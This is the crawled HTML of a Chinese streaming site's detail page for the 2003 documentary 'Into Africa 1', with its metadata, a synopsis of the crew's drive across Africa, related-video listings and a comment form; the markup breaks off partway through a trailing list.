

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ah-xsl.com/ah/zoujinfeizhou1tiantangyougu1/
body_size: 12429
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/><title>《走进非洲 1 天堂幽谷》高清在线观看-免费下载-爱华影视</title><meta name="keywords" content="走进非洲 1 天堂幽谷,走进非洲 1 天堂幽谷在线观看,走进非洲 1 天堂幽谷全集,电视剧走进非洲 1 天堂幽谷,走进非洲 1 天堂幽谷下载,走进非洲 1 天堂幽谷主题曲,走进非洲 1 天堂幽谷剧情,走进非洲 1 天堂幽谷演员表"><meta name="description" content="走进非洲 1 天堂幽谷走进非洲 1 天堂幽谷在线观看 走进非洲 1 天堂幽谷全集 电视剧走进非洲 1 天堂幽谷；走进非洲 1 天堂幽谷剧情：2003年2月，中央电视台和凤凰卫视联合组成《走进非洲》摄制组，25名队员分三组从非洲大陆的西、北、南三个方向进步，驾车向赤道附近的非洲最高峰一乞力马扎罗汇聚，中国的电视记者第一次对整个非洲大陆进行全景式的"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><link href="/tpl/zanpiancms12/css/theme-site.css" rel="stylesheet" type="text/css" /><script src="/tpl/zanpiancms12/js/jquery-3.4.1.min.js"></script><script src="/tpl/zanpiancms12/js/jquery.lazyload.min.js"></script><script src="/tpl/zanpiancms12/js/swiper.min.js"></script><script src="/tpl/zanpiancms12/js/system.js"></script><script type="text/javascript">var cms = {theme:{name:"zanpiancms12",skin:"cherry",box:0},root:"/",public:"/",tpl:"/",wap_status:"0",wap_url:"",sid:"1",cid:"32",id:"156658"};</script><!--[if lt IE 9]><script src="/tpl/zanpiancms12/js/html5.min.js"></script><script src="/tpl/zanpiancms12/js/respond.min.js"></script><![endif]--><script>if (null !== localStorage.getItem("theme") && localStorage.getItem("theme") != cms.theme.skin) {
	var theme = localStorage.getItem("theme")
} else {
	var theme = cms.theme.skin
}
var href = cms.public + "tpl/" + cms.theme.name + "/css/theme-" + theme + ".css";
$("<link>").attr({id: "skin",rel: "stylesheet",type: "text/css",href: href}).appendTo("head");
</script></head><body><!-- 顶部开始 --><header class="header-top top-fixed header-top-min home vod color"><div class="container"><div class="header-logo text-overflow"><a class="hidden-xs text-overflow" href="/"><img src="/tpl/zanpiancms12/images/index.png"/></a><a class="visible-xs text-fff header-logo-min text-overflow" href="https://www.ah-xsl.com/jilupian/"><span class="iconfont icon-left"></span>走进非洲 1 天堂幽谷</a></div><!-- 顶部导航开始 --><ul class="header-menu hidden-xs"><li class=" hidden-sm hidden-xs"><a href="/">首页</a></li><li class=" hidden-xs"><a href="https://www.ah-xsl.com/dianshiju/">电视剧</a></li><li class="active  hidden-xs"><a href="https://www.ah-xsl.com/dianying/">电影</a></li><li class=" hidden-xs"><a href="https://www.ah-xsl.com/dongman/">动漫</a></li><li class=" hidden-xs"><a href="https://www.ah-xsl.com/zongyi/">综艺</a></li><li class=" hidden-xs"><a href="https://www.ah-xsl.com/weidianying/">微电影</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.ah-xsl.com/yulexinwen/">新闻</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.ah-xsl.com/tuku/">图库</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.ah-xsl.com/mingxing/">明星</a></li><li class="header-menu-more"><a href="javascript:;">全部<span class="arrow-down"></span></a><div class="dropdown bottom fadeInDown clearfix"><ul class="dropdown-box nav-list clearfix"><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/story/">剧情</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/actor/">演员</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/rolelist/">角色</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/special/">专题</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/jiemu/">节目</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/top.html">榜单</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/new.html">最新</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/sitemap.html">网站地图</a></li></ul></div></li></ul><!-- 顶部导航结束 --><!-- 搜索窗口开始 --><div class="header-search hidden-xs"><form class="zanpian-search" data-limit="20" name="formsearch" id="formsearch" action="https://www.ah-xsl.com/search/" method="post" autocomplete="off"><input  class="zanpian-wd"  type="search" name="wd" placeholder="请输入关键字" /><button type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span></button></form><div class="dropdown fadeInDown"><div class="dropdown-box"><p class="text-muted">热门搜索</p><ul class="txt-list txt-list-hot p-xs-0"><li><a href="https://www.ah-xsl.com/ah/yuanlaiwoyijingtianxiawudi/" target="_blank"><i>1</i>原来，我已经天下无敌</a></li><li><a href="https://www.ah-xsl.com/ah/toucangyueliang/" target="_blank"><i>2</i>偷藏月亮</a></li><li><a href="https://www.ah-xsl.com/ah/aininaidaoshasininguoyu/" target="_blank"><i>3</i>爱您爱到杀死您国语</a></li><li><a href="https://www.ah-xsl.com/ah/yuandeyirenxinbaishoubuxiangli/" target="_blank"><i>4</i>愿得一人心白首不相离</a></li><li><a href="https://www.ah-xsl.com/ah/yijianwanxianzhou/" target="_blank"><i>5</i>一剑挽仙洲</a></li><li><a href="https://www.ah-xsl.com/ah/mingzhuantou/" target="_blank"><i>6</i>明珠暗投</a></li><li><a href="https://www.ah-xsl.com/ah/hunlidangtianjuexingjiejiushinvwang/" target="_blank"><i>7</i>婚礼当天觉醒姐就是女王</a></li><li><a href="https://www.ah-xsl.com/ah/yiqiedushiweiliaoni/" target="_blank"><i>8</i>一切都是为了你</a></li></ul></div></div></div><!-- 搜索窗口结束 --><div id="user-login" class="user-login"><span class="iconfont icon-user"></span></div><div id="user-playlog" class="user-playlog dropdown-hover"><span class="iconfont icon-shijian"></span><div id="playlog-box" class="playlog-box box-show fadeInDown"><div class="playlog-title"><a class="playlog-clear" rel="nofollow" href="javascript:;" id="playlog-clear" target="_self">清空全部播放记录</a></div><ul><strong class="text-color">暂无观看历史记录列表</strong></ul><p class="text-muted text-center" id="playlog-bottom"><a rel="nofollow" id="login" class="text-color" href="javascript:;">登录</a>后将能永久保存播放记录<a rel="nofollow" id="register" class="text-color" href="javascript:;">免费注册</a></p></div></div></div></header><!-- 顶部结束 --><!-- vod-topbg --><div class="vod-top-bg"><!-- container --><div class="container"><!-- col-md-wide-75 --><div class="col-sm-wide-75 col-xs-1 p-sm-0 p-xs-10"><!-- vod-detail-pic --><div class="vod-detail-pic col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="vod-detail-thumb"><img src="https://pic.huishij.com/upload/vod/20231202-1/09d9a2bd0dca968b8411b83d0283d985.jpg" alt="走进非洲 1 天堂幽谷"></a><div class="details-tool"><div class="vod-sect user-bt pull-left mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="love" class="sect-btn b-r"  href="javascript:void(0);" data-type="love" data-id="156658" data-cid="32"><span class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a><div class="sect-show"><a rel="nofollow" id="yeslove" class="cancel active b-r"  href="javascript:void(0);" data-type="love" data-id="156658" data-cid="32"><span class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a></div></div><div class="vod-rss user-bt pull-right mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="remind" class="sect-btn b-l b-r" href="javascript:void(0);" data-type="remind" data-id="156658" data-cid="32"><span class="iconfont icon-remind"></span><span class="hidden-xs">订阅</span></a><div class="sect-show"><a rel="nofollow" id="yesremind" class="sect-show cancel active b-l b-r" href="javascript:void(0);" data-type="remind" data-id="32" data-cid="156658"><span class="iconfont icon-remind"></span><span class="hidden-xs">已订</span></a></div></div></div></div><!-- vod-detail-pic end --><!-- vod-detail-info --><div class="col-sm-wide-7 col-xs-wide-65 vod-detail-info pt-xs-0"><ul><li class="col-xs-1"><h1>走进非洲 1 天堂幽谷</h1></li><li class="col-sm-2 col-xs-1"><span class="text-ccc">状态：</span>HD</li><li class="col-xs-1 text-overflow"><span class="text-ccc">类型：</span><a href="https://www.ah-xsl.com/jilupian/index_lishi____.html" target="_blank">历史</a> <a href="https://www.ah-xsl.com/jilupian/index_jilu____.html" target="_blank">记录</a> </li><li class="col-md-1 text-overflow"><span class="text-ccc">主演：</span><a href="https://www.ah-xsl.com/mingxing/liufangfei/" target="_blank">刘芳菲</a> </li><li class="col-xs-2 hidden-xs"><span class="text-ccc">导演：</span><a href="https://www.ah-xsl.com/search/%E5%8D%8E%E8%B6%8A.html" target="_blank">华越</a> </li><li class="col-xs-2 text-overflow"><span class="text-ccc">年代：</span>2003</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">时长：</span>120分钟
</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">语言/字幕：</span>汉语普通话</li><li class="col-xs-2 text-overflow"><span class="text-ccc"><span class="hidden-xs">国家/</span>地区：</span>中国大陆</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">首播/卫视：</span><a href="https://www.ah-xsl.com/search/%E9%AB%98%E6%B8%85NBA.html" target="_blank">高清NBA</a> </li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">更新时间：</span>2023-12-03 00:10:11</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">影视/评论：</span><a rel="nofollow" href="#zanpian-cm">当前有<em id="commnum">0</em>条评论，<span class="iconfont icon-pinglun"></span></a></li><li class="col-xs-1 detail-info hidden-xs"><p class="txt-hid txt-hidden one pointer"><span class="text-ccc">简介：</span>2003年2月，中央电视台和凤凰卫视联合组成《走进非洲》摄制组，25名队员分三组从非洲大陆的西、北、南三个方向进步，驾车向赤道附近的非洲最高峰一乞力马扎罗汇聚，中国的电视记者第一次对整个非洲大陆进行全景式的采访。93天时间，8万公里行程，27个国家，摄制组在陌生的人文地理、社会环境和有限的时间里，对当地历史文化、风土人情、经济发展等专题作了细致的记录。</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></li></ul><div class="col-sm-2 col-xs-1 visible-xs"></div><!-- rating --><div class="hidden" id="zanpian-score" data-id="156658" data-sid="1"></div><div id="rating" class="hidden-xs"><span class="ratingtxt">给影片评分：</span><ul class="rating"><li class="one current" title="很差" val="1">很差</li><li class="two current" title="较差" val="2">较差</li><li class="three current" title="还行" val="3">还行</li><li class="four" title="推荐" val="4">推荐</li><li class="five" title="力荐" val="5">力荐</li></ul><span id="ratewords">还行</span></div><!-- rating end --></div><!-- vod-detail-info end --></div><!-- col-md-wide-75 end --><!-- col-md-wide-25 --><div class="col-sm-wide-25 col-xs-1 vod-detail-right pr-xs-0 hidden-sm hidden-xs"><!-- rating-box --><div class="rating-box" id="rating-main"><div class="rating-total fn-clear"><div class="rating-total-item" id="total">&nbsp;</div><div class="pingfen-total"><strong id="pingfen"></strong><em id="pingfen2"></em></div></div><div class="rating-panle"><div class="rating-bar"><div class="rating-bar-item" id="fenshu">&nbsp;</div></div><ul class="rating-show"><li><span title="力荐" class="starstop star5">力荐</span><div class="power"><div class="power-item" id="pam"></div></div><em id="pa">人</em></li><li><span title="推荐" class="starstop star4">推荐</span><div class="power"><div class="power-item" id="pbm"></div></div><em id="pb">人</em></li><li><span title="还行" class="starstop star3">还行</span><div class="power"><div class="power-item" id="pcm"></div></div><em id="pc">人</em></li><li><span title="较差" class="starstop star2">较差</span><div class="power"><div class="power-item" id="pdm"></div></div><em id="pd">人</em></li><li><span title="很差" class="starstop star1">很差</span><div class="power"><div class="power-item" id="pem"></div></div><em id="pe">人</em></li></ul></div></div><div class="rating-box" id="rating-kong"><div class="rating-kong-item"><span class="loadingg">评分加载中...</span></div></div><!-- rating-box end --><!-- hot-star --><ul class="hot-star-list clearfix hidden-sm hidden-xs mt-xs-20" id="myTab"><li class="col-sm-3 col-xs-4 active" id="#con_star_1"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsopd1iv0dj30id0o8wou.jpg" alt="栗坤"><span>栗坤</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_2"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/87c01ec7gy1fsm5gbcbp7j205u07pjsl.jpg" alt="卡琳-博姆拜克"><span>卡琳-博姆拜克</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_3"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsp0zyg6hkj30820c80sq.jpg" alt="黄若萌"><span>黄若萌</span></a></li><li class="col-sm-3 col-xs-4 hidden-md hidden-lg" id="#con_star_4"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/87c01ec7gy1fsm6iu9hfzj205u07pdh4.jpg" alt="卡洛斯-卡雷拉"><span>卡洛斯-卡雷拉</span></a></li></ul><div class="clearfix star-video-list hidden-sm hidden-xs ml-xs-10 mr-xs-10"><ul class="box-star-list row img-list show" id="con_star_1"><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.ah-xsl.com/ah/langrenshaqiyuan3/" title="狼人杀·启源" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.huishij.com/upload/vod/20230725-1/8bb3580a9921c530bb1fe85969a1f36c.jpg" alt="狼人杀·启源"><span class="iconfont icon-play play"></span><span class="vtitle text-right">HD</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/langrenshaqiyuan3/" target="_blank">狼人杀·启源</a></div></li></ul><ul class="box-star-list row img-list hide" id="con_star_2"></ul><ul class="box-star-list row img-list hide" id="con_star_3"><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.ah-xsl.com/ah/banluxiongdi/" title="半路兄弟" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="//yingshi-stream.2345cdn.net/dypcimg/tv/img/8/0/sup1142_223x310.jpg" alt="半路兄弟"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新至27集</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/banluxiongdi/" target="_blank">半路兄弟</a></div></li><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.ah-xsl.com/ah/xiushuihezijianmiezhan/" title="秀水河子歼灭战" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="http://t2.baidu.com/it/u=2872166253,3524437&fm=20.jpg" alt="秀水河子歼灭战"><span class="iconfont icon-play play"></span><span class="vtitle text-right">高清</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/xiushuihezijianmiezhan/" target="_blank">秀水河子歼灭战</a></div></li></ul><ul class="box-star-list row img-list hide" id="con_star_4"></ul></div><!-- hot-star-end --></div><!-- col-md-wide-25 end --></div><!-- container end--></div><!-- vod-topbg end--><!-- details-nav end--><!-- detail-info--><div class="container clearfix"><div class="layout-box detail-info visible-xs"><div class="box-title hidden-xs"><h2>视频介绍</h2></div><p class="p-sm-0 p-xs-10 pb-xs-0 text-ccc  txt-hid txt-hidden pointer"><span class="text-ccc">简介：</span>2003年2月，中央电视台和凤凰卫视联合组成《走进非洲》摄制组，25名队员分三组从非洲大陆的西、北、南三个方向进步，驾车向赤道附近的非洲最高峰一乞力马扎罗汇聚，中国的电视记者第一次对整个非洲大陆进行全景式的采访。93天时间，8万公里行程，27个国家，摄制组在陌生的人文地理、社会环境和有限的时间里，对当地历史文化、风土人情、经济发展等专题作了细致的记录。爱华影视为您提供《走进非洲 1 天堂幽谷》免费在线观看，及播出时间。喜欢的话，不要忘记分享给好友哦
</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></div></div><!-- detail-info end--><!-- details-nav--><div class="details-nav-box"><div class="container"><div class="details-nav hidden" id="nav-select"><ul class="swiper-wrapper"><li class="swiper-slide active"><a href="https://www.ah-xsl.com/ah/zoujinfeizhou1tiantangyougu1/" target="_self">视频详细</a></li><li class="swiper-slide "><a href="https://www.ah-xsl.com/music/zoujinfeizhou1tiantangyougu1/" title="走进非洲 1 天堂幽谷主题曲" target="_self">主题曲</a></li><li class="swiper-slide "><a href="https://www.ah-xsl.com/taici/zoujinfeizhou1tiantangyougu1/" title="走进非洲 1 天堂幽谷经典台词" target="_self">经典台词</a></li><li class="swiper-slide "><a href="https://www.ah-xsl.com/filmtime/zoujinfeizhou1tiantangyougu1/" title="走进非洲 1 天堂幽谷播出时间" target="_self">播出时间</a></li></ul></div></div></div><div class="container clearfix static"><!-- row end--><div class="row static"><!-- col-md-wide-75--><div class="col-sm-wide-75 col-xs-1 pt-xs-0 clearfix main-left static"><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>主演热播</h2></div><div class="col-sm-3 col-xs-1"><div class="star-hot-list"><div class="star-hot-box clearfix"><div class="img-list col-md-wide-25 col-sm-wide-2 col-xs-wide-2 p-sm-0 p-xs-5"><a class="img-pic pic110" href="https://www.ah-xsl.com/mingxing/liufangfei/" title="刘芳菲" target="_blank"><img class="lazyload radius-0" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsoph4kfdkj30820c80sq.jpg" alt="刘芳菲"></a></div><div class="col-md-wide-75 col-sm-wide-8 col-xs-wide-7"><h3 class="font16"><a class="text-666" href="https://www.ah-xsl.com/mingxing/liufangfei/" target="_blank">刘芳菲</a></h3><p class="mt-xs-10 mb-xs-0 text-muted text-overflow">中国内地女主持人</p></div></div><div class="star-hot-arrow" style="width:25%"></div></div><ul class="img-list clearfix rows"><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.ah-xsl.com/ah/guojiyiyuan/" title="国际艺苑" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="http://t2.baidu.com/it/u=3946907202,1362067339&fm=20.jpg" alt="国际艺苑"><span class="iconfont icon-play play"></span><span class="vtitle text-right">20171210</span></a><div class="name text-center text-overflow"><a href="https://www.ah-xsl.com/ah/guojiyiyuan/" target="_blank">国际艺苑</a></div></li><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.ah-xsl.com/ah/wenmingzhilv/" title="文明之旅" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="http://t2.baidu.com/it/u=130805211,2448579280&fm=20.jpg" alt="文明之旅"><span class="iconfont icon-play play"></span><span class="vtitle text-right">20180106</span></a><div class="name text-center text-overflow"><a href="https://www.ah-xsl.com/ah/wenmingzhilv/" target="_blank">文明之旅</a></div></li><li class="col-sm-2 col-xs-3  hidden-md hidden-sm hidden-lg"><a class="img-pic" href="https://www.ah-xsl.com/ah/wenmingzhilv2018/" title="文明之旅[2018]" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="http://t2.baidu.com/it/u=130805211,2448579280&fm=20.jpg" alt="文明之旅[2018]"><span class="iconfont icon-play play"></span><span class="vtitle text-right">20180906</span></a><div class="name text-center text-overflow"><a href="https://www.ah-xsl.com/ah/wenmingzhilv2018/" target="_blank">文明之旅[2018]</a></div></li></ul></div></div><!-- pannel-box--><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>相关视频</h2></div><ul class="img-list clearfix"><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/xunzhenzhidi/" title="寻真之地" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20250915-1/d659bcbca5c77e326cc332e41c330d02.jpg" alt="寻真之地"><span class="iconfont icon-play play"></span><span class="score">6.0</span><span class="vtitle text-right">更新至集20260112期</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/xunzhenzhidi/" target="_blank">寻真之地</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/guiqumo/" title="鬼驱魔" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20251221-1/8bb98caa8afa55600cb91b354c8e6978.jpg" alt="鬼驱魔"><span class="iconfont icon-play play"></span><span class="score">1.0</span><span class="vtitle text-right">HD</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/guiqumo/" target="_blank">鬼驱魔</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/731/" title="731" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20250919-1/a0628b537ef00732c077e02c9224185d.jpg" alt="731"><span class="iconfont icon-play play"></span><span class="score">5.0</span><span class="vtitle text-right">HD</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/731/" target="_blank">731</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/dongjidao/" title="东极岛" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20250809-1/b085d4ca5269686433e4e84eacac94a3.jpg" alt="东极岛"><span class="iconfont icon-play play"></span><span class="score">4.0</span><span class="vtitle text-right">TS中字</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/dongjidao/" target="_blank">东极岛</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/lisibenwanchenmei/" title="里斯本丸沉没" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20250602-1/dc274d3a33b9d3914cee8094c72a562b.jpg" alt="里斯本丸沉没"><span class="iconfont icon-play play"></span><span class="score">1.0</span><span class="vtitle text-right">HD</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/lisibenwanchenmei/" target="_blank">里斯本丸沉没</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/daoyuezheyueyu/" title="盗月者粤语" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20240816-1/f2dc354dacbc358f32b0ef29d721552a.jpg" alt="盗月者粤语"><span class="iconfont icon-play play"></span><span class="score">4.0</span><span class="vtitle text-right">HD</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/daoyuezheyueyu/" target="_blank">盗月者粤语</a></div></li></ul></div><!-- pannel-box end--><div class="static"><!--<div class="layout-box clearfix" id="zanpian-cm" data-type="uyan" data-uyan-uid="1544538" style="margin-top:20px;background:#FFF"></div><div class="layout-box clearfix" id="zanpian-cm" data-type="changyan" data-changyan-id="34565" data-changyan-conf="34565"></div>--><div class="pannel-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="156658" data-cid="32" data-sid="1"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>评论</h2></div><div class="box-comment pl-xs-10 pr-xs-10 mt-xs-20"><form id="commform" method="post"><div class="ui-form" id="cmt-input-tip"><input type="text" class="form-control" value="我也要写评论。。。"></div><div class="ui-form clear" id="cmt-input-bd" style="display:none;"><div class="ui-form-item" id='reply_0'><textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off" data-default="发布评论"></textarea></div><div class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left" tabindex="1" data-id='0'><i class="icon iconfont text-color">&#xe64e;</i></span><a rel="nofollow" class="ui-button btn btn-success  sub pull-right" id="subcomm" href="javascript:void(0);">提交</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1768415521.html"></label></span></div><div class="pull-right p-0"><input class="form-control input" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div><p class="pull-right" style="line-height:30px; margin-right:20px;">请勿提交非法信息和广告，违反者查封ID，甚至永久删除！谢谢合作~</p></div></div></form></div><div id="emots"></div><div style="display:none" id="commsub"><div class="comment-replay"><div class="comment-replay-arrow"></div><div class="comment-replay-cnt"><form method="post" id="comm-sub-form"><div class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt" name="recomm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off"></textarea></div><div class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left" tabindex="1" data-id='0' id="row_id"><i class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden" id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid" value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0" name="comm_id"><input type="hidden" id="comm_tuid" value="0" name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub" href="javascript:void(0);">回复此人</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1768415521.html"></label></span></div><div class="pull-right p-0"><input class="form-control" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div></div></form></div></div></div><div class="comment-focus" id="comment"><ul class="ui-comment"><li class="loading">评论加载中...</li></ul></div></div></div></div><!-- col-md-wide-75 end--><!-- col-md-wide-25--><div class="col-sm-wide-25 col-xs-1 pt-xs-0 clearfix main-right hidden-sm hidden-xs"><div class="pannel-box clearfix"><div class="box-title "><span class="iconfont icon-remen4"></span><h2>热播推荐</h2></div><ul class="img-list"></ul></div><div class="pannel-box clearfix"><div class="box-title pl-xs-0 pl-md-10"><span class="iconfont icon-paihang"></span><h2>热门视频</h2></div><ul class="txt-list txt-list-hot pt-xs-0 pb-xs-0"><li><i>1</i><a href="https://www.ah-xsl.com/ah/yuanlaiwoyijingtianxiawudi/" target="_blank">原来，我已经天下无敌</a><span class="text-color pull-right">3000</span></li><li><i>2</i><a href="https://www.ah-xsl.com/ah/toucangyueliang/" target="_blank">偷藏月亮</a><span class="text-color pull-right">2998</span></li><li><i>3</i><a href="https://www.ah-xsl.com/ah/aininaidaoshasininguoyu/" target="_blank">爱您爱到杀死您国语</a><span class="text-color pull-right">2998</span></li><li><i>4</i><a href="https://www.ah-xsl.com/ah/yuandeyirenxinbaishoubuxiangli/" 